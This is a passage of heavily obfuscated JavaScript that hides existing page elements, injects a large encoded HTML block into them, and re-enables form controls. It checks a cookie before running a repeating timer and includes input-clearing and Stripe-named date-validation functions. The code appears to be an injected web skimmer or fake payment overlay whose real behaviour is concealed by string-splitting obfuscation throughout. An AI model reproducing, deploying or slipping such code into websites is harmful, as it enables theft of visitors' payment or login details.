x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return 